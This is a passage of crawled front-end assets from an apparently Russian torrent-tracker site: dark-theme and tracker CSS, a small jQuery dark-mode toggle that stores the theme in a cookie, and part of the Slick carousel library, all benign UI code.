0;margin-top:1px \9;line-height:normal;cursor:pointer;}[role="button"],html.dark-theme label,html.dark-theme textarea{cursor:pointer;}html.dark-theme .voteprogress, html.dark-theme .pollprogress{overflow:hidden;height:6px;margin-bottom:10px;background-color:rgb(0 0 0 / 70%);border-radius:3px;margin-top:6px;padding:0 15px 0 15px;}html.dark-theme .voteprogress span, html.dark-theme .pollprogress span{text-indent:-9999px;height:6px;display:block;overflow:hidden;background:#3394e6;} html.dark-theme .voteprogress .vote2, html.dark-theme .pollprogress .poll2{ background-color:#dd514c;} html.dark-theme .voteprogress .vote3, html.dark-theme .pollprogress .poll3{ background-color:#5eb95e;} html.dark-theme .voteprogress .vote4, html.dark-theme .pollprogress .poll4{ background-color:#4bb1cf;} html.dark-theme .voteprogress .vote5, html.dark-theme .pollprogress .poll5{ background-color:#faa732;}html.dark-theme .limiter{ max-height:200px;overflow:hidden;position:relative;}html.dark-theme .limiter .bottom{ position:absolute;bottom:0;background:linear-gradient( to bottom, rgb(23 23 23 / 0%), rgb(23 23 23)90%);width:100%;height:60px;opacity:1;transition:0.3s;}html.dark-theme .read-more-checker{ opacity:0;position:absolute;}html.dark-theme .read-more-checker:checked ~ .limiter{ max-height:none;}html.dark-theme .read-more-checker:checked ~ .limiter .bottom{ opacity:0;transition:0.3s;}html.dark-theme .read-more-checker ~ .read-more-button:before{ content:"Развернуть »";}html.dark-theme .read-more-checker:checked ~ .read-more-button:before{ content:"Свернуть «";}html.dark-theme .read-more-button{ cursor:pointer;display:inline-block;color:#e8eaed;text-decoration:underline;}

--- FILE ---
content_type: text/css
request_url: https://open.selezen.org/templates/slz41/tracker/style/torrent.css
body_size: 539
content:
/* Tracker by MSW * start */
.torrent {
    margin-top: 5px;
    padding-left: 10px;
    padding-right: 10px;
  }

.torrent img {
    border: 0px!important; padding: 0px!important; margin: 0px!important;
}

.torrent .title {
    height:50px;
    clear:left;
  }

.torrent .title a {
    color:#636363;
    text-decoration:none;
  }
.torrent .title a:hover{
    text-decoration:underline;
  }

.torrent .download, torrent .download a {
    width:174px;
    height:50px;
    background:#6bba1d url('../img/tor_down_03.jpg') no-repeat top left;
    text-decoration:none;
    float:left;
  }
.torrent .info_d {
    height:50px;
    background:url('../img/tor_down_04.jpg') repeat-x;
    color:#636363;
    font-weight:bold;
  }

.torrent .info_d1 {
    height:50px;
    font-size:12px;
    margin-left:180px;
    padding-left:10px;
    display:table-cell;
    vertical-align:middle;
  }

.torrent .info_d1 span {
    color:#000;
    border-bottom: dashed 1px #000;
  }
.torrent .info_c {
    background:#6bba1d url('../img/tor_down_06.jpg') no-repeat;
    height:50px;
    width:5px;
    float:right;
  }
.torrent .cont {
    

  }
.torrent .cont a {
    color:#666666;
    text-decoration:none;
  }
.torrent .cont a:hover {
    color:#222222;
    text-decoration:underline;
  }
.torrent .cont .bord_a1 {
    border-bottom:1px dashed #000;
    padding:5px;
  }
.torrent .li_download {
    background:#9f9c9c url('../img/tor_down_11.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    float:left;
    color:#FFFFFF;
    font-weight:bold;
    margin-top:-2px;
  }
.torrent .li_download_a1 {
    float:left;
  }
.torrent .li_download_a2 {
    margin-left:100px;
  }
.torrent .li_distribute {
    background:#028e02 url('../img/tor_down_14.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    float:left;
    color:#FFFFFF;
    font-weight:bold;
    margin-top:-2px;
  }
.torrent .li_distribute_a1 {
    float:left;
  }
.torrent .li_distribute_a2 {
    margin-left:100px;
  }
.torrent .li_swing {
    background:#9d2e22 url('../img/tor_down_16.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    float:left;
    color:#FFFFFF;
    font-weight:bold;
    margin-top:-2px;
  }
.torrent .li_swing_a1 {
    float:left;
  }
.torrent .li_swing_a2 {
    margin-left:100px;
  }
.torrent .li_list_a3 {
    padding:5px;
  }
.torrent .li_list {
    background:#cecece url('../img/tor_down_18.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    float:left;
    color:#8f8f8f;
    margin-top:-2px;
  }
.torrent .li_list_a1 {
    margin-left:110px;
    border-left:#b4b4b4 solid 2px;
    padding:0px 5px;
    color:#6a6a6a;
  }
.torrent .li_distribute_m {
    background:#028e02 url('../img/tor_down_14.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    color:#FFFFFF;
    font-weight:bold;
    margin-top:-2px;
  }
.torrent .li_swing_m {
    background:#9d2e22 url('../img/tor_down_16.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    color:#FFFFFF;
    font-weight:bold;
    margin-top:-2px;
  }
.torrent .li_download_m {
    background:#9f9c9c url('../img/tor_down_11.jpg') repeat-x top left;
    padding:2px 5px;
    margin-right:5px;
    color:#FFFFFF;
    font-weight:bold;
    margin-top:-2px;
  }

.trackerFileTree .folder { font-weight: bold; padding-left: 18px; cursor: pointer; }
.trackerFileTree .folder i { font-style: normal; font-weight: normal; cursor: default; }
.trackerFileTree .next_folder { padding-left: 18px; }
.trackerFileTree img { vertical-align: middle; border: 0px; padding: 0px; margin: 0px; }
.trackerFileTree .folderOpen .next_folder { display: block; }
.trackerFileTree .folderClose .next_folder { display: none; }
.trackerFileTree .folderOpen { background: url('../img/folder_open.png') no-repeat; }
.trackerFileTree .folderClose { background: url('../img/folder_close.png') no-repeat; }
.trackerAllFolder { cursor: pointer; width: 16px; height: 16px; float: right; }
.trackerAllFolder.implode { background: url('../img/folder_implode.png') no-repeat; }
.trackerAllFolder.explode { background: url('../img/folder_explode.png') no-repeat; }

.trackerShowLoading {
    opacity: 0.6;
    filter: alpha(Opacity=60);
    position: absolute;
    background: #bbb;
    color:#000;
    font-weight:bold;
    font-size:30px;
    display:table;
}
/* Tracker by MSW * stop */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://open.selezen.org/templates/slz41/assets/js/darkmod.js
body_size: 77
content:
function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+ d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

if (window.matchMedia) {
  // Check if the dark-mode Media-Query matches
  if(window.matchMedia('(prefers-color-scheme: dark)').matches){
    // Dark
  } else {
    // Light
  }
} else {
  // Default (when Media-Queries are not supported)
}
$(function () {
    $('.switch-btn').click(function () {
      $(this).toggleClass('switch-on');
      if ($(this).hasClass('switch-on')) {
        $(this).trigger('on.switch');
      } else {
        $(this).trigger('off.switch');
      }
    });
    $('#dm').on('on.switch', function () {
      $("html").attr("class", "dark-theme");
        setCookie('them','class="dark-theme"',365);
        setCookie('thembtn','switch-on',365);
    });
    $('#dm').on('off.switch', function () {
      $("html").attr("class", "light-theme");
        setCookie('them', 'class="light-theme"',365);
        setCookie('thembtn','',365);
    });
  });

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://open.selezen.org/templates/slz41/assets/plugins/slick-slider/slick.js
body_size: 12718
content:
;(function(factory) {
'use strict';
if (typeof define === 'function' && define.amd) {
define(['jquery'], factory);
} else if (typeof exports !== 'undefined') {
module.exports = factory(require('jquery'));
} else {
factory(jQuery);
}
}(function($) {
'use strict';
var Slick = window.Slick || {};
Slick = (function() {
var instanceUid = 0;
function Slick(element, settings) {
var _ = this, dataSettings;
_.defaults = {
accessibility: true,
adaptiveHeight: false,
appendArrows: $(element),
appendDots: $(element),
arrows: true,
asNavFor: null,
prevArrow: '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
nextArrow: '<button class="slick-next" aria-label="Next" type="button">Next</button>',
autoplay: false,
autoplaySpeed: 3000,
centerMode: false,
centerPadding: '50px',
cssEase: 'ease',
customPaging: function(slider, i) {
return $('<button type="button" />').text(i + 1);
},
dots: false,
dotsClass: 'slick-dots',
draggable: true,
easing: 'linear',
edgeFriction: 0.35,
fade: false,
focusOnSelect: false,
focusOnChange: false,
infinite: true,
initialSlide: 0,
lazyLoad: 'ondemand',
mobileFirst: false,
pauseOnHover: true,
pauseOnFocus: true,
pauseOnDotsHover: false,
respondTo: 'window',
responsive: null,
rows: 1,
rtl: false,
slide: '',
slidesPerRow: 1,
slidesToShow: 1,
slidesToScroll: 1,
speed: 500,
swipe: true,
swipeToSlide: false,
touchMove: true,
touchThreshold: 5,
useCSS: true,
useTransform: true,
variableWidth: false,
vertical: false,
verticalSwiping: false,
waitForAnimate: true,
zIndex: 1000
};
_.initials = {
animating: false,
dragging: false,
autoPlayTimer: null,
currentDirection: 0,
currentLeft: null,
currentSlide: 0,
direction: 1,
$dots: null,
listWidth: null,
listHeight: null,
loadIndex: 0,
$nextArrow: null,
$prevArrow: null,
scrolling: false,
slideCount: null,
slideWidth: null,
$slideTrack: null,
$slides: null,
sliding: false,
slideOffset: 0,
swipeLeft: null,
swiping: false,
$list: null,
touchObject: {},
transformsEnabled: false,
unslicked: false
};
$.extend(_, _.initials);
_.activeBreakpoint = null;
_.animType = null;
_.animProp = null;
_.breakpoints = [];
_.breakpointSettings = [];
_.cssTransitions = false;
_.focussed = false;
_.interrupted = false;
_.hidden = 'hidden';
_.paused = true;
_.positionProp = null;
_.respondTo = null;
_.rowCount = 1;
_.shouldClick = true;
_.$slider = $(element);
_.$slidesCache = null;
_.transformType = null;
_.transitionType = null;
_.visibilityChange = 'visibilitychange';
_.windowWidth = 0;
_.windowTimer = null;
dataSettings = $(element).data('slick') || {};
_.options = $.extend({}, _.defaults, settings, dataSettings);
_.currentSlide = _.options.initialSlide;
_.originalSettings = _.options;
if (typeof document.mozHidden !== 'undefined') {
_.hidden = 'mozHidden';
_.visibilityChange = 'mozvisibilitychange';
} else if (typeof document.webkitHidden !== 'undefined') {
_.hidden = 'webkitHidden';
_.visibilityChange = 'webkitvisibilitychange';
}
_.autoPlay = $.proxy(_.autoPlay, _);
_.autoPlayClear = $.proxy(_.autoPlayClear, _);
_.autoPlayIterator = $.proxy(_.autoPlayIterator, _);
_.changeSlide = $.proxy(_.changeSlide, _);
_.clickHandler = $.proxy(_.clickHandler, _);
_.selectHandler = $.proxy(_.selectHandler, _);
_.setPosition = $.proxy(_.setPosition, _);
_.swipeHandler = $.proxy(_.swipeHandler, _);
_.dragHandler = $.proxy(_.dragHandler, _);
_.keyHandler = $.proxy(_.keyHandler, _);
_.instanceUid = instanceUid++;
_.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/;
_.registerBreakpoints();
_.init(true);
}
return Slick;
}());
Slick.prototype.activateADA = function() {
var _ = this;
_.$slideTrack.find('.slick-active').attr({
'aria-hidden': 'false'
}).find('a, input, button, select').attr({
'tabindex': '0'
});
};
Slick.prototype.addSlide = Slick.prototype.slickAdd = function(markup, index, addBefore) {
var _ = this;
if (typeof(index) === 'boolean') {
addBefore = index;
index = null;
} else if (index < 0 || (index >= _.slideCount)) {
return false;
}
_.unload();
if (typeof(index) === 'number') {
if (index === 0 && _.$slides.length === 0) {
$(markup).appendTo(_.$slideTrack);
} else if (addBefore) {
$(markup).insertBefore(_.$slides.eq(index));
} else {
$(markup).insertAfter(_.$slides.eq(index));
}
} else {
if (addBefore === true) {
$(markup).prependTo(_.$slideTrack);
} else {
$(markup).appendTo(_.$slideTrack);
}
}
_.$slides = _.$slideTrack.children(this.options.slide);
_.$slideTrack.children(this.options.slide).detach();
_.$slideTrack.append(_.$slides);
_.$slides.each(function(index, element) {
$(element).attr('data-slick-index', index);
});
_.$slidesCache = _.$slides;
_.reinit();
};
Slick.prototype.animateHeight = function() {
var _ = this;
if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
_.$list.animate({
height: targetHeight
}, _.options.speed);
}
};
Slick.prototype.animateSlide = function(targetLeft, callback) {
var animProps = {},
_ = this;
_.animateHeight();
if (_.options.rtl === true && _.options.vertical === false) {
targetLeft = -targetLeft;
}
if (_.transformsEnabled === false) {
if (_.options.vertical === false) {
_.$slideTrack.animate({
left: targetLeft
}, _.options.speed, _.options.easing, callback);
} else {
_.$slideTrack.animate({
top: targetLeft
}, _.options.speed, _.options.easing, callback);
}
} else {
if (_.cssTransitions === false) {
if (_.options.rtl === true) {
_.currentLeft = -(_.currentLeft);
}
$({
animStart: _.currentLeft
}).animate({
animStart: targetLeft
}, {
duration: _.options.speed,
easing: _.options.easing,
step: function(now) {
now = Math.ceil(now);
if (_.options.vertical === false) {
animProps[_.animType] = 'translate(' +
now + 'px, 0px)';
_.$slideTrack.css(animProps);
} else {
animProps[_.animType] = 'translate(0px,' +
now + 'px)';
_.$slideTrack.css(animProps);
}
},
complete: function() {
if (callback) {
callback.call();
}
}
});
} else {
_.applyTransition();
targetLeft = Math.ceil(targetLeft);
if (_.options.vertical === false) {
animProps[_.animType] = 'translate3d(' + targetLeft + 'px, 0px, 0px)';
} else {
animProps[_.animType] = 'translate3d(0px,' + targetLeft + 'px, 0px)';
}
_.$slideTrack.css(animProps);
if (callback) {
setTimeout(function() {
_.disableTransition();
callback.call();
}, _.options.speed);
}
}
}
};
Slick.prototype.getNavTarget = function() {
var _ = this,
asNavFor = _.options.asNavFor;
if ( asNavFor && asNavFor !== null ) {
asNavFor = $(asNavFor).not(_.$slider);
}
return asNavFor;
};
Slick.prototype.asNavFor = function(index) {
var _ = this,
asNavFor = _.getNavTarget();
if ( asNavFor !== null && typeof asNavFor === 'object' ) {
asNavFor.each(function() {
var target = $(this).slick('getSlick');
if(!target.unslicked) {
target.slideHandler(index, true);
}
});
}
};
Slick.prototype.applyTransition = function(slide) {
var _ = this,
transition = {};
if (_.options.fade === false) {
transition[_.transitionType] = _.transformType + ' ' + _.options.speed + 'ms ' + _.options.cssEase;
} else {
transition[_.transitionType] = 'opacity ' + _.options.speed + 'ms ' + _.options.cssEase;
}
if (_.options.fade === false) {
_.$slideTrack.css(transition);
} else {
_.$slides.eq(slide).css(transition);
}
};
Slick.prototype.autoPlay = function() {
var _ = this;
_.autoPlayClear();
if ( _.slideCount > _.options.slidesToShow ) {
_.autoPlayTimer = setInterval( _.autoPlayIterator, _.options.autoplaySpeed );
}
};
Slick.prototype.autoPlayClear = function() {
var _ = this;
if (_.autoPlayTimer) {
clearInterval(_.autoPlayTimer);
}
};
Slick.prototype.autoPlayIterator = function() {
var _ = this,
slideTo = _.currentSlide + _.options.slidesToScroll;
if ( !_.paused && !_.interrupted && !_.focussed ) {
if ( _.options.infinite === false ) {
if ( _.direction === 1 && ( _.currentSlide + 1 ) === ( _.slideCount - 1 )) {
_.direction = 0;
}
else if ( _.direction === 0 ) {
slideTo = _.currentSlide - _.options.slidesToScroll;
if ( _.currentSlide - 1 === 0 ) {
_.direction = 1;
}
}
}
_.slideHandler( slideTo );
}
};
Slick.prototype.buildArrows = function() {
var _ = this;
if (_.options.arrows === true ) {
_.$prevArrow = $(_.options.prevArrow).addClass('slick-arrow');
_.$nextArrow = $(_.options.nextArrow).addClass('slick-arrow');
if( _.slideCount > _.options.slidesToShow ) {
_.$prevArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');
_.$nextArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');
if (_.htmlExpr.test(_.options.prevArrow)) {
_.$prevArrow.prependTo(_.options.appendArrows);
}
if (_.htmlExpr.test(_.options.nextArrow)) {
_.$nextArrow.appendTo(_.options.appendArrows);
}
if (_.options.infinite !== true) {
_.$prevArrow
.addClass('slick-disabled')
.attr('aria-disabled', 'true');
}
} else {
_.$prevArrow.add( _.$nextArrow )
.addClass('slick-hidden')
.attr({
'aria-disabled': 'true',
'tabindex': '-1'
});
}
}
};
Slick.prototype.buildDots = function() {
var _ = this,
i, dot;
if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {
_.$slider.addClass('slick-dotted');
dot = $('<ul />').addClass(_.options.dotsClass);
for (i = 0; i <= _.getDotCount(); i += 1) {
dot.append($('<li />').append(_.options.customPaging.call(this, _, i)));
}
_.$dots = dot.appendTo(_.options.appendDots);
_.$dots.find('li').first().addClass('slick-active');
}
};
Slick.prototype.buildOut = function() {
var _ = this;
_.$slides =
_.$slider
.children( _.options.slide + ':not(.slick-cloned)')
.addClass('slick-slide');
_.slideCount = _.$slides.length;
_.$slides.each(function(index, element) {
$(element)
.attr('data-slick-index', index)
.data('originalStyling', $(element).attr('style') || '');
});
_.$slider.addClass('slick-slider');
_.$slideTrack = (_.slideCount === 0) ?
$('<div class="slick-track"/>').appendTo(_.$slider) :
_.$slides.wrapAll('<div class="slick-track"/>').parent();
_.$list = _.$slideTrack.wrap(
'<div class="slick-list"/>').parent();
_.$slideTrack.css('opacity', 0);
if (_.options.centerMode === true || _.options.swipeToSlide === true) {
_.options.slidesToScroll = 1;
}
$('img[data-lazy]', _.$slider).not('[src]').addClass('slick-loading');
_.setupInfinite();
_.buildArrows();
_.buildDots();
_.updateDots();
_.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);
if (_.options.draggable === true) {
_.$list.addClass('draggable');
}
};
Slick.prototype.buildRows = function() {
var _ = this, a, b, c, newSlides, numOfSlides, originalSlides,slidesPerSection;
newSlides = document.createDocumentFragment();
originalSlides = _.$slider.children();
if(_.options.rows > 0) {
slidesPerSection = _.options.slidesPerRow * _.options.rows;
numOfSlides = Math.ceil(
originalSlides.length / slidesPerSection
);
for(a = 0; a < numOfSlides; a++){
var slide = document.createElement('div');
for(b = 0; b < _.options.rows; b++) {
var row = document.createElement('div');
for(c = 0; c < _.options.slidesPerRow; c++) {
var target = (a * slidesPerSection + ((b * _.options.slidesPerRow) + c));
if (originalSlides.get(target)) {
row.appendChild(originalSlides.get(target));
}
}
slide.appendChild(row);
}
newSlides.appendChild(slide);
}
_.$slider.empty().append(newSlides);
_.$slider.children().children().children()
.css({
'width':(100 / _.options.slidesPerRow) + '%',
'display': 'inline-block'
});
}
};
Slick.prototype.checkResponsive = function(initial, forceUpdate) {
var _ = this,
breakpoint, targetBreakpoint, respondToWidth, triggerBreakpoint = false;
var sliderWidth = _.$slider.width();
var windowWidth = window.innerWidth || $(window).width();
if (_.respondTo === 'window') {
respondToWidth = windowWidth;
} else if (_.respondTo === 'slider') {
respondToWidth = sliderWidth;
} else if (_.respondTo === 'min') {
respondToWidth = Math.min(windowWidth, sliderWidth);
}
if ( _.options.responsive &&
_.options.responsive.length &&
_.options.responsive !== null) {
targetBreakpoint = null;
for (breakpoint in _.breakpoints) {
if (_.breakpoints.hasOwnProperty(breakpoint)) {
if (_.originalSettings.mobileFirst === false) {
if (respondToWidth < _.breakpoints[breakpoint]) {
targetBreakpoint = _.breakpoints[breakpoint];
}
} else {
if (respondToWidth > _.breakpoints[breakpoint]) {
targetBreakpoint = _.breakpoints[breakpoint];
}
}
}
}
if (targetBreakpoint !== null) {
if (_.activeBreakpoint !== null) {
if (targetBreakpoint !== _.activeBreakpoint || forceUpdate) {
_.activeBreakpoint =
targetBreakpoint;
if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
_.unslick(targetBreakpoint);
} else {
_.options = $.extend({}, _.originalSettings,
_.breakpointSettings[
targetBreakpoint]);
if (initial === true) {
_.currentSlide = _.options.initialSlide;
}
_.refresh(initial);
}
triggerBreakpoint = targetBreakpoint;
}
} else {
_.activeBreakpoint = targetBreakpoint;
if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
_.unslick(targetBreakpoint);
} else {
_.options = $.extend({}, _.originalSettings,
_.breakpointSettings[
targetBreakpoint]);
if (initial === true) {
_.currentSlide = _.options.initialSlide;
}
_.refresh(initial);
}
triggerBreakpoint = targetBreakpoint;
}
} else {
if (_.activeBreakpoint !== null) {
_.activeBreakpoint = null;
_.options = _.originalSettings;
if (initial === true) {
_.currentSlide = _.options.initialSlide;
}
_.refresh(initial);
triggerBreakpoint = targetBreakpoint;
}
}
if( !initial && triggerBreakpoint !== false ) {
_.$slider.trigger('breakpoint', [_, triggerBreakpoint]);
}
}
};
Slick.prototype.changeSlide = function(event, dontAnimate) {
var _ = this,
$target = $(event.currentTarget),
indexOffset, slideOffset, unevenOffset;
if($target.is('a')) {
event.preventDefault();
}
if(!$target.is('li')) {
$target = $target.closest('li');
}
unevenOffset = (_.slideCount % _.options.slidesToScroll !== 0);
indexOffset = unevenOffset ? 0 : (_.slideCount - _.currentSlide) % _.options.slidesToScroll;
switch (event.data.message) {
case 'previous':
slideOffset = indexOffset === 0 ? _.options.slidesToScroll : _.options.slidesToShow - indexOffset;
if (_.slideCount > _.options.slidesToShow) {
_.slideHandler(_.currentSlide - slideOffset, false, dontAnimate);
}
break;
case 'next':
slideOffset = indexOffset === 0 ? _.options.slidesToScroll : indexOffset;
if (_.slideCount > _.options.slidesToShow) {
_.slideHandler(_.currentSlide + slideOffset, false, dontAnimate);
}
break;
case 'index':
var index = event.data.index === 0 ? 0 :
event.data.index || $target.index() * _.options.slidesToScroll;
_.slideHandler(_.checkNavigable(index), false, dontAnimate);
$target.children().trigger('focus');
break;
default:
return;
}
};
Slick.prototype.checkNavigable = function(index) {
var _ = this,
navigables, prevNavigable;
navigables = _.getNavigableIndexes();
prevNavigable = 0;
if (index > navigables[navigables.length - 1]) {
index = navigables[navigables.length - 1];
} else {
for (var n in navigables) {
if (index < navigables[n]) {
index = prevNavigable;
break;
}
prevNavigable = navigables[n];
}
}
return index;
};
Slick.prototype.cleanUpEvents = function() {
var _ = this;
if (_.options.dots && _.$dots !== null) {
$('li', _.$dots)
.off('click.slick', _.changeSlide)
.off('mouseenter.slick', $.proxy(_.interrupt, _, true))
.off('mouseleave.slick', $.proxy(_.interrupt, _, false));
if (_.options.accessibility === true) {
_.$dots.off('keydown.slick', _.keyHandler);
}
}
_.$slider.off('focus.slick blur.slick');
if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
_.$prevArrow && _.$prevArrow.off('click.slick', _.changeSlide);
_.$nextArrow && _.$nextArrow.off('click.slick', _.changeSlide);
if (_.options.accessibility === true) {
_.$prevArrow && _.$prevArrow.off('keydown.slick', _.keyHandler);
_.$nextArrow && _.$nextArrow.off('keydown.slick', _.keyHandler);
}
}
_.$list.off('touchstart.slick mousedown.slick', _.swipeHandler);
_.$list.off('touchmove.slick mousemove.slick', _.swipeHandler);
_.$list.off('touchend.slick mouseup.slick', _.swipeHandler);
_.$list.off('touchcancel.slick mouseleave.slick', _.swipeHandler);
_.$list.off('click.slick', _.clickHandler);
$(document).off(_.visibilityChange, _.visibility);
_.cleanUpSlideEvents();
if (_.options.accessibility === true) {
_.$list.off('keydown.slick', _.keyHandler);
}
if (_.options.focusOnSelect === true) {
$(_.$slideTrack).children().off('click.slick', _.selectHandler);
}
$(window).off('orientationchange.slick.slick-' + _.instanceUid, _.orientationChange);
$(window).off('resize.slick.slick-' + _.instanceUid, _.resize);
$('[draggable!=true]', _.$slideTrack).off('dragstart', _.preventDefault);
$(window).off('load.slick.slick-' + _.instanceUid, _.setPosition);
};
Slick.prototype.cleanUpSlideEvents = function() {
var _ = this;
_.$list.off('mouseenter.slick', $.proxy(_.interrupt, _, true));
_.$list.off('mouseleave.slick', $.proxy(_.interrupt, _, false));
};
Slick.prototype.cleanUpRows = function() {
var _ = this, originalSlides;
if(_.options.rows > 0) {
originalSlides = _.$slides.children().children();
originalSlides.removeAttr('style');
_.$slider.empty().append(originalSlides);
}
};
Slick.prototype.clickHandler = function(event) {
var _ = this;
if (_.shouldClick === false) {
event.stopImmediatePropagation();
event.stopPropagation();
event.preventDefault();
}
};
Slick.prototype.destroy = function(refresh) {
var _ = this;
_.autoPlayClear();
_.touchObject = {};
_.cleanUpEvents();
$('.slick-cloned', _.$slider).detach();
if (_.$dots) {
_.$dots.remove();
}
if ( _.$prevArrow && _.$prevArrow.length ) {
_.$prevArrow
.removeClass('slick-disabled slick-arrow slick-hidden')
.removeAttr('aria-hidden aria-disabled tabindex')
.css('display','');
if ( _.htmlExpr.test( _.options.prevArrow )) {
_.$prevArrow.remove();
}
}
if ( _.$nextArrow && _.$nextArrow.length ) {
_.$nextArrow
.removeClass('slick-disabled slick-arrow slick-hidden')
.removeAttr('aria-hidden aria-disabled tabindex')
.css('display','');
if ( _.htmlExpr.test( _.options.nextArrow )) {
_.$nextArrow.remove();
}
}
if (_.$slides) {
_.$slides
.removeClass('slick-slide slick-active slick-center slick-visible slick-current')
.removeAttr('aria-hidden')
.removeAttr('data-slick-index')
.each(function(){
$(this).attr('style', $(this).data('originalStyling'));
});
_.$slideTrack.children(this.options.slide).detach();
_.$slideTrack.detach();
_.$list.detach();
_.$slider.append(_.$slides);
}
_.cleanUpRows();
_.$slider.removeClass('slick-slider');
_.$slider.removeClass('slick-initialized');
_.$slider.removeClass('slick-dotted');
_.unslicked = true;
if(!refresh) {
_.$slider.trigger('destroy', [_]);
}
};
Slick.prototype.disableTransition = function(slide) {
var _ = this,
transition = {};
transition[_.transitionType] = '';
if (_.options.fade === false) {
_.$slideTrack.css(transition);
} else {
_.$slides.eq(slide).css(transition);
}
};
Slick.prototype.fadeSlide = function(slideIndex, callback) {
var _ = this;
if (_.cssTransitions === false) {
_.$slides.eq(slideIndex).css({
zIndex: _.options.zIndex
});
_.$slides.eq(slideIndex).animate({
opacity: 1
}, _.options.speed, _.options.easing, callback);
} else {
_.applyTransition(slideIndex);
_.$slides.eq(slideIndex).css({
opacity: 1,
zIndex: _.options.zIndex
});
if (callback) {
setTimeout(function() {
_.disableTransition(slideIndex);
callback.call();
}, _.options.speed);
}
}
};
Slick.prototype.fadeSlideOut = function(slideIndex) {
var _ = this;
if (_.cssTransitions === false) {
_.$slides.eq(slideIndex).animate({
opacity: 0,
zIndex: _.options.zIndex - 2
}, _.options.speed, _.options.easing);
} else {
_.applyTransition(slideIndex);
_.$slides.eq(slideIndex).css({
opacity: 0,
zIndex: _.options.zIndex - 2
});
}
};
Slick.prototype.filterSlides = Slick.prototype.slickFilter = function(filter) {
var _ = this;
if (filter !== null) {
_.$slidesCache = _.$slides;
_.unload();
_.$slideTrack.children(this.options.slide).detach();
_.$slidesCache.filter(filter).appendTo(_.$slideTrack);
_.reinit();
}
};
Slick.prototype.focusHandler = function() {
var _ = this;
_.$slider
.off('focus.slick blur.slick')
.on(
'focus.slick',
'*', 
function(event) {
var $sf = $(this);
setTimeout(function() {
if( _.options.pauseOnFocus ) {
if ($sf.is(':focus')) {
_.focussed = true;
_.autoPlay();
}
}
}, 0);
}
).on(
'blur.slick',
'*', 
function(event) {
var $sf = $(this);
if( _.options.pauseOnFocus ) {
_.focussed = false;
_.autoPlay();
}
}
);
};
Slick.prototype.getCurrent = Slick.prototype.slickCurrentSlide = function() {
var _ = this;
return _.currentSlide;
};
Slick.prototype.getDotCount = function() {
var _ = this;
var breakPoint = 0;
var counter = 0;
var pagerQty = 0;
if (_.options.infinite === true) {
if (_.slideCount <= _.options.slidesToShow) {
++pagerQty;
} else {
while (breakPoint < _.slideCount) {
++pagerQty;
breakPoint = counter + _.options.slidesToScroll;
counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
}
}
} else if (_.options.centerMode === true) {
pagerQty = _.slideCount;
} else if(!_.options.asNavFor) {
pagerQty = 1 + Math.ceil((_.slideCount - _.options.slidesToShow) / _.options.slidesToScroll);
}else {
while (breakPoint < _.slideCount) {
++pagerQty;
breakPoint = counter + _.options.slidesToScroll;
counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
}
}
return pagerQty - 1;
};
Slick.prototype.getLeft = function(slideIndex) {
var _ = this,
targetLeft,
verticalHeight,
verticalOffset = 0,
targetSlide,
coef;
_.slideOffset = 0;
verticalHeight = _.$slides.first().outerHeight(true);
if (_.options.infinite === true) {
if (_.slideCount > _.options.slidesToShow) {
_.slideOffset = (_.slideWidth * _.options.slidesToShow) * -1;
coef = -1
if (_.options.vertical === true && _.options.centerMode === true) {
if (_.options.slidesToShow === 2) {
coef = -1.5;
} else if (_.options.slidesToShow === 1) {
coef = -2
}
}
verticalOffset = (verticalHeight * _.options.slidesToShow) * coef;
}
if (_.slideCount % _.options.slidesToScroll !== 0) {
if (slideIndex + _.options.slidesToScroll > _.slideCount && _.slideCount > _.options.slidesToShow) {
if (slideIndex > _.slideCount) {
_.slideOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * _.slideWidth) * -1;
verticalOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * verticalHeight) * -1;
} else {
_.slideOffset = ((_.slideCount % _.options.slidesToScroll) * _.slideWidth) * -1;
verticalOffset = ((_.slideCount % _.options.slidesToScroll) * verticalHeight) * -1;
}
}
}
} else {
if (slideIndex + _.options.slidesToShow > _.slideCount) {
_.slideOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * _.slideWidth;
verticalOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * verticalHeight;
}
}
if (_.slideCount <= _.options.slidesToShow) {
_.slideOffset = 0;
verticalOffset = 0;
}
if (_.options.centerMode === true && _.slideCount <= _.options.slidesToShow) {
_.slideOffset = ((_.slideWidth * Math.floor(_.options.slidesToShow)) / 2) - ((_.slideWidth * _.slideCount) / 2);
} else if (_.options.centerMode === true && _.options.infinite === true) {
_.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2) - _.slideWidth;
} else if (_.options.centerMode === true) {
_.slideOffset = 0;
_.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2);
}
if (_.options.vertical === false) {
targetLeft = ((slideIndex * _.slideWidth) * -1) + _.slideOffset;
} else {
targetLeft = ((slideIndex * verticalHeight) * -1) + verticalOffset;
}
if (_.options.variableWidth === true) {
